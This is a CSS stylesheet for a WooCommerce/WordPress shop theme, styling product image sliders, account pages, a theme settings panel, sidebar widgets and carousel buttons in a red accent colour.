.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    border: 1px solid #ccc;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover {
    border-color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper {
    border: 1px #da251c solid;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button {
    position: absolute;
    top: 50%;
    left: 0;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    background: none;
    border-radius: none;
    border: 0;
    font-size: 0;
    color: #999;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 24px;
    font-weight: 500;
    line-height: normal;
    display: inline-block;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:hover {
    color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next {
    right: 0;
    left: auto;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 24px;
    display: inline-block;
}

.woocommerce .wishlist_table .product-add-to-cart a.loading, .woocommerce-page .wishlist_table .product-add-to-cart a.loading {
    background-size: 20px 20px !important;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li {
    padding: 10px 0;
    overflow: hidden;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li > a {
    padding: 0;
    width: 80%;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: right;
}

.rtl .sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: left;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li:last-child > a {
    padding: 0;
}

.woocommerce-account .entry-content {
    margin-bottom: 50px;
}

.woocommerce-account #contents .page .entry-title {
    margin-bottom: 30px;
}

.woocommerce-account h2 {
    font-size: 18px;
}

.woocommerce-account h3 {
    font-size: 16px;
}

.woocommerce-account #contents {
    background: #fff;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-account #contents header {
    display: block;
}

.woocommerce-account #contents header h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

.woocommerce-account #contents header h3 {
    font-size: 20px;
}

.woocommerce-account #contents header .edit {
    display: block;
    font-weight: 500;
    color: #da251c;
    margin-bottom: 10px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
    float: left;
    width: auto;
    margin-right: 30px;
    margin-bottom: 30px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul {
    list-style: none;
    margin: 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li > a {
    display: block;
    min-width: 160px;
    padding: 10px 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li.is-active >a {
    color: #da251c;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content {
    margin-bottom: 30px;
    width: auto;
    overflow: hidden;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders {
    border: 1px solid #ddd;
    border-radius: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order {
    border-bottom: 1px solid #ddd;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:last-child {
    border: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td {
    text-align: start !important;
    display: table-cell;
    border-top: 0;
    padding: 5px 15px;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-number, .woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-status {
    width: 15%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-date {
    width: 20%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-total {
    width: 40%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) {
    background: rgba(0,0,0,0.024);
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) td {
    background: none;
}

#cpanel-form {
    position: fixed;
    right: -350px;
    top: 40px;
    width: 350px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form .cpanel-inner {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #e5e5e5;
    border-color: #f3f3f3;
    color: #555;
    font-size: 11px;
    padding: 8px;
    position: relative;
    top: 40px;
    z-index: 999;
}

#cpanel-form .cpanel-title {
    background: #666;
    box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: 500;
    padding: 3px 10px 0;
    width: 282px;
}

#cpanel-form .cpanel-title h4 {
    float: left;
    margin-top: 5px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}

#cpanel-form .cpanel-title h4 i {
    color: #dfdfdf;
}

#cpanel-form .ytcpanel_accordion {
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
    width: 100%;
}

#cpanel-form .cpannel-button .btn {
    background: #a1a1a1;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
    background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
    background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
    background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
    border-color: #969696 #969696 #707070;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    border-radius: 0px;
    margin-left: 10px;
    margin-bottom: 15px;
    margin-top: 15px;
    font-size: 14px;
}

#cpanel-form .cpannel-button .btn:hover {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
    background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
    background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
    background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
    border-color: #a1a1a1 #a1a1a1 #7b7b7b;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}

#cpanel-form .accordion-group {
    background: #fff;
    border-color: #c8c8c8;
    border-radius: 2px;
    margin-bottom: 5px;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    text-shadow: none;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .accordion-group .accordion-heading i {
    color: #909090;
}

#cpanel-form .accordion-group .accordion-body {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .accordion-group .control-group {
    margin-bottom: 10px;
}

#cpanel-form label {
    float: none;
    width: 100%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form {
    position: fixed;
    right: -300px;
    top: 40px;
    width: 300px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form img {
    display: inline-block;
}

#cpanel-form .panel, #cpanel-form .panel-default {
    border: 1px solid #bcbcbc;
    margin-bottom: 5px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#cpanel-form .panel .panel-heading, #cpanel-form .panel-default .panel-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    clear: both;
    padding: 0 !important;
    text-shadow: none;
}

#cpanel-form .panel .panel-heading .accordion-toggle, #cpanel-form .panel-default .panel-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
    display: block;
    padding: 8px 15px;
}

#cpanel-form .panel .panel-heading .accordion-toggle img, #cpanel-form .panel-default .panel-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
    display: inline-block;
}

#cpanel-form .panel .panel-heading .accordion-toggle:after, #cpanel-form .panel-default .panel-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .panel .panel-heading i, #cpanel-form .panel-default .panel-heading i {
    color: #909090;
}

#cpanel-form .panel .panel-collapse, #cpanel-form .panel-default .panel-collapse {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .panel .panel-collapse .accordion-inner, #cpanel-form .panel-default .panel-collapse .accordion-inner {
    border-top: 1px solid #E5E5E5;
    padding: 9px 15px;
}

#cpanel-form .panel .control-group, #cpanel-form .panel-default .control-group {
    margin-bottom: 10px;
}

#cpanel-form a.cpanel-control {
    background-color: #707070;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    border: 1px solid #fff;
    border-radius: 5px 0 0 5px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.4);
    height: 40px;
    left: -40px;
    line-height: 36px;
    padding: 0 0 5px 10px;
    position: absolute;
    top: 20%;
    width: 40px;
    z-index: 10;
}

#cpanel-form a.cpanel-control:before {
    content: "\f0a5";
    color: #fff;
    display: inline;
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form a.cpanel-control.active:before {
    content: "\f0a4";
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form label {
    float: left;
    width: 50%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form input, #cpanel-form textarea, #cpanel-form .uneditable-input {
    width: 206px;
    border: 1px solid #ddd;
    background: #fff;
}

#cpanel-form select {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    width: 220px;
}

#cpanel-form select, #cpanel-form input {
    height: 20px;
    line-height: 30px;
    padding: 4px 6px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#cpanel-form select, #cpanel-form input {
    border-radius: 0px;
    height: 30px;
}

#cpanel-form fieldset {
    width: 100%;
}

#cpanel-form input[type="checkbox"] {
    width: 20px;
    height: 20px;
}

.ya_posts.widget h3, .sw_post_slider.widget h3 {
    font-weight: 400;
    margin-bottom: 30px;
}

.page-template-page-homemagazine-php .ya_posts.widget h3, .page-template-page-homemagazine-php .sw_post_slider.widget h3 {
    color: #da251c;
}

.nav-copyright {
    padding-top: 40px;
}

.nav-copyright ul.menu {
    float: right;
}

.nav-copyright ul.menu li {
    float: left;
    padding-left: 10px;
}

.nav-copyright ul.menu li a {
    color: #ccc;
}

.nav-copyright ul.menu li:hover {
    color: #da251c;
}

.widget {
    margin-bottom: 20px;
}

.widget img {
    display: initial;
}

.widget ul {
    margin-left: 0;
    list-style: none;
}

.widget.widget_search h3, .widget.widget_text h3, .widget.widget_tag_cloud h3, .widget.widget_calendar h3 {
    margin-bottom: 20px;
}

.widget.widget_search .searchform {
    margin-top: 20px;
}

.widget.widget_search .searchform .screen-reader-text {
    display: block;
}

.widget.widget_search .searchform > div {
    position: relative;
    min-height: 60px;
}

.widget.widget_search .searchform > div input {
    position: absolute;
    left: 0;
    top: 30px;
    width: 100%;
    border: 1px solid #c9c9c9;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 7px 60px 7px 7px;
    background: #fff;
}

.rtl .widget.widget_search .searchform > div input {
    padding: 7px 7px 7px 60px;
}

.widget.widget_search .searchform > div input#searchsubmit {
    background: #444;
    padding: 7px;
    right: 0;
    width: 60px;
    left: auto;
    color: #fff;
}

.widget.widget_search .searchform > div input#searchsubmit:hover {
    background: #da251c;
}

.rtl .widget.widget_search .searchform > div input#searchsubmit {
    right: auto;
    left: 0;
}

.widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: 50%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar th {
    text-align: center;
}

.widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td {
    padding: 10px;
}

.widget.widget_archive select, .widget.widget_categories select {
    margin-top: 20px;
    width: 100%;
}

.widget select {
    max-width: 100%;
    padding: 8px;
}

.widget.widget_nav_menu ul.menu li {
    border: 0;
}

.widget.widget_nav_menu ul.menu > li > a {
    display: block !important;
    border-bottom: 1px dashed #c9c9c9;
    padding: 10px 0;
    color: #444;
}

.widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu {
    display: block;
    position: static;
    float: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
    margin-left: 15px;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu {
    margin-left: 0;
    margin-right: 15px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a {
    display: block;
    padding: 10px 0;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:hover, .widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:focus {
    background: none;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 10px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub > li {
    border-top: 1px dashed #ccc;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 0;
    margin-right: 10px;
}

.widget.non-margin {
    margin-bottom: 0;
}

.widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_rss ul, .widget_archive ul, .widget_recent_entries ul {
    margin-left: 0;
    list-style: none;
}

.rtl .widget_categories ul, .rtl .widget_pages ul, .rtl .widget_meta ul, .rtl .widget_recent_comments ul, .rtl .widget_rss ul, .rtl .widget_archive ul, .rtl .widget_recent_entries ul {
    margin-right: 0;
    margin-left: 0;
}

.widget_categories ul li, .widget_pages ul li, .widget_meta ul li, .widget_recent_comments ul li, .widget_rss ul li, .widget_archive ul li, .widget_recent_entries ul li {
    color: #444;
    list-style: none;
    border-bottom: 1px dashed #c9c9c9;
}

.widget_categories ul li a, .widget_pages ul li a, .widget_meta ul li a, .widget_recent_comments ul li a, .widget_rss ul li a, .widget_archive ul li a, .widget_recent_entries ul li a {
    color: #444;
}

.widget_categories ul li:hover a, .widget_pages ul li:hover a, .widget_meta ul li:hover a, .widget_recent_comments ul li:hover a, .widget_rss ul li:hover a, .widget_archive ul li:hover a, .widget_recent_entries ul li:hover a {
    color: #da251c;
}

.widget_categories ul li ul.children, .widget_pages ul li ul.children, .widget_meta ul li ul.children, .widget_recent_comments ul li ul.children, .widget_rss ul li ul.children, .widget_archive ul li ul.children, .widget_recent_entries ul li ul.children {
    margin-left: 15px;
}

.widget_categories ul li ul.children > li, .widget_pages ul li ul.children > li, .widget_meta ul li ul.children > li, .widget_recent_comments ul li ul.children > li, .widget_rss ul li ul.children > li, .widget_archive ul li ul.children > li, .widget_recent_entries ul li ul.children > li {
    list-style: inside;
}

.rtl .widget_categories ul li ul.children, .rtl .widget_pages ul li ul.children, .rtl .widget_meta ul li ul.children, .rtl .widget_recent_comments ul li ul.children, .rtl .widget_rss ul li ul.children, .rtl .widget_archive ul li ul.children, .rtl .widget_recent_entries ul li ul.children {
    margin-left: 0;
    margin-right: 15px;
}

.sidebar .widget {
    margin: 0 0 35px 0;
}

.sidebar .widget .widget-inner {
    position: relative;
}

.sidebar .widget .widget-inner .widget-photobox-gallery, .sidebar .widget .widget-inner .tagcloud {
    margin-top: 30px;
}

.sidebar .widget .widget-inner .block-title-widget {
    border-bottom: 3px solid #da251c;
    position: relative;
    border: none;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    height: 36px;
    background: #da251c;
}

.custom-html-widget {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 10px 15px;
}
.custom_html-2 .custom-html-widget {background: #fafafa;}
.sidebar .vertical_megamenu .widget-inner .block-title-widget:before,.sidebar .widget_text .widget-inner .block-title-widget:before,.sidebar .widget_recently_viewed_products .widget-inner .block-title-widget:before {
    content: "";
    position: absolute;
    top: 3px;
    height: 35px;
    width: 100%;
    border: #DDD 1px solid;
    border-bottom: 0;
    display:none
}
.custom-html-widget ul {padding:0}
.custom-html-widget ul li {position:relative;padding-left:15px}
.custom-html-widget ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
.custom-html-widget ul li a {}
.custom-html-widget h4 {}
.sidebar .custom-html-widget h4 {font-size:14px}
.sidebar .widget .widget-inner .block-title-widget h2 {
    display: inline;
    font-size: 14px;
    background: url(../assets/img/icon-ver-menu.png) no-repeat 11px 2px;
    background-size: 13px 12px;
}

.sidebar .widget .widget-inner .block-title-widget h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    padding-left: 33px;
    font-size: 14px;
}


.sidebar .widget .widget-inner .block-title-widget h2 a {
    color: #fff;
}

.sidebar .widget .widget-inner .block-title-widget h2 a:hover {
    color: #fff;
}

.sidebar .widget .widget-inner > ul {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 0 20px;
}

.sidebar .widget .widget-inner > ul li {
    border-bottom: dotted 1px #ddd;
}

.sidebar .widget .widget-inner > ul li:last-child {
    border-bottom: 0;
}

.sidebar .widget .widget-inner > ul li:last-child a {
    /* padding: 11px 0; */
}

.sidebar .widget .widget-inner > ul li a {
    display: inline-block !important;
    color: #444;
    font-weight: 400;
    padding: 11px 0;
    border: none;
}

.sidebar .widget .widget-inner > ul li a:hover {
    color: #da251c;
}

.sidebar .widget .widget-inner > ul li .children li {
    border: 0;
}

.sidebar .widget.ya_tabber {
    margin: 0 0 20px 0;
}

.sidebar .widget.sw_twitter_slider_content {
    margin-bottom: 6px;
}

.sidebar .widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: none;
    font-family: Roboto Condensed !important;
    position: relative;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar caption {
    background: none repeat scroll 0% 0% #272727;
    padding: 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot {
    position: absolute;
    top: 8px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev {
    background: url('../assets/img/left-cen.png') no-repeat scroll 3px -3px transparent;
    padding-left: 10px;
}

.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev a {
    font-size: 16px;
    color: rgba(0,0,0,0);
}

.sidebar div.widget_recent_comments .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_recent_comments .widget-inner > ul li a {
    display: initial;
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li {
    padding: 10px 0;
}

.sidebar div.widget_rss .widget-inner > ul li a {
    padding: 0;
}

.sidebar div.widget_rss .widget-inner > ul li a.rsswidget {
    display: block;
}

.sw-ourteam-slider.default .item {
    padding: 0 15px;
}

.sw-ourteam-slider.default .item .item-wrap {
    margin-bottom: 30px;
    padding-bottom: 30px;
}

.sw-ourteam-slider.default .item .item-wrap:hover {
    box-shadow: 1px 2px 4px 3px #eaeaea;
}

.sw-ourteam-slider.default .item .item-wrap:last-child {
    margin-bottom: 10px;
}

.widget_product_tag_cloud {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.widget_product_tag_cloud .block-title-widget {
    border-bottom: 3px solid #ea3a3c;
    position: relative;
    margin: -5px -19px 0px -19px;
}

.widget_product_tag_cloud .tagcloud {
    margin: 20px 0 !important;
}

.ya_relate_product.widget {
    margin: 0;
}

i {
    margin: 5px;
}

p:empty {
    display: none;
}

.vc_wp_text .widget {
    margin-bottom: 0;
}

.wpb_single_image img {
    width: 100%;
}

ul.menu, ul.vertical-megamenu, ul.dropdown-sub {
    margin: 0;
    background: #fafafa;
}

a img:hover {
    opacity: 0.8;
}

.rev_slider_wrapper, #contents {
    z-index: 0;
    position: relative;
}

.body-wrapper {
    overflow: hidden;
}

.no-border {
    border: 0 !important;
}

.no-border.sw-woo-container-slider .category-wrap-cat {
    top: 2px;
    border-right: 0;
}

blockquote {
    padding: 0px 45px;
    margin: 0 0 22px;
    min-height: 30px;
    border-left: none;
    background: url(../assets/img/quote_blog.png) no-repeat left center;
}

blockquote p {
    font-size: 12px;
    font-weight: 400;
    line-height: inherit;
}

.block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.block .collapses-style2 {
    margin: 0px -18px;
}

.block.yt_post_slide_out .carousel-inner {
    margin: 0 -19px;
    width: auto;
    padding: 0;
}

.block.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block.yt_post_slide_out .carousel-control {
    display: none;
}

.sw-best-seller-product.bestsale-block {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.sw-best-seller-product.bestsale-block .block-title {
    margin: -5px -19px 20px;
}

.block-3 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-3 .carousel-inner {
    border: 1px solid #ddd;
}

.block-3 .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3 .collapses-style2 {
    margin: -30px 0 0 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-3.yt_post_slide_out .carousel-inner {
    margin: -30px 0 0 0;
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-3.yt_post_slide_out .carousel-control {
    display: none;
}

.block-3.testimonial-slider .carousel-inner {
    margin: -30px 0 0 0;
    border-top: 0;
    border-bottom: 0;
}

.block-3.testimonial-slider .carousel-inner .item {
    padding: 11px 14px 10px;
}

.block-3.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-3.testimonial-slider .carousel-indicators {
    margin: 0;
}

.block-3.block-brand .block-content {
    margin: -30px 0 0 0;
}

.block-3.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4 {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
}

.block-4 .carousel-inner {
    border: 1px solid #ddd;
    padding: 11px 14px 10px;
    border-top: 0;
}

.block-4 .collapses-style2 {
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.yt_post_slide_out .carousel-inner {
    width: initial;
    padding: 0;
    border-top: 0;
}

.block-4.yt_post_slide_out .carousel-inner .carousel-caption-out {
    padding: 18px;
}

.block-4.yt_post_slide_out .carousel-control {
    display: none;
}

.block-4.testimonial-slider .carousel-inner {
    border-top: 0;
    border-bottom: 0;
}

.block-4.testimonial-slider .carousel-indicators {
    margin: 0px;
    border: 1px solid #ddd;
    border-top: 0;
}

.rtl .block-4.testimonial-slider .carousel-indicators {
    margin: 0 !important;
}

.block-4.block-brand .block-content .brand-wrapper {
    margin: 0;
    border: 1px solid #ddd;
    border-top: none;
}

.block-4.block-brand .block-content .brand-wrapper ul li:nth-child(2n) {
    border-right: 0;
}

.responsive-slider {
    position: relative;
    margin-bottom: 20px;
}

.responsive-slider .size-full {
    margin: 0;
}

.res-button {
    position: absolute;
    top: 50%;
    margin-top: -19.5px;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.res-button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.res-button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
    cursor: pointer;
}

.responsive-slider:hover .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.countdown-slider .res-button {
    top: 58%;
}

.sw-partner-container-slider .res-button {
    top: 50%;
    margin-top: -19.5px;
}

.woo-slider-child-cate .res-button {
    margin-top: 53.5px;
}

.index5 .res-button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    top: 20px;
    height: 24px;
    border-radius: 0;
    width: 24px;
}

.index5 .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.index5 .res-button.slick-next {
    right: 0px;
    left: auto;
}

.index5 .res-button:hover {
    border-radius: 0;
}

.slick-slide {
    position: relative;
}

.countdown-slider .slick-slide {
    border: 0;
}

.countdown-slider .slick-slide:hover {
    border: 0;
}

.countdown-slider .slick-slide:hover .item-wrap .product-countdown .countdown-section {
    background-color: #da251c;
}

